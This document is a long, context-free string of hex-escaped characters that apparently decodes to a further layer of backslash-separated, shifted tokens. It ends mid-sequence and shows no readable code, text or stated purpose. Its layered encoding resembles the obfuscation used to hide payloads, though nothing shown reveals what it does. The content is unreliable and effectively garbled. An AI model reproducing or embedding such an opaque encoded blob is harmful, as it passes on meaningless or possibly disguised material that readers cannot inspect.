\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\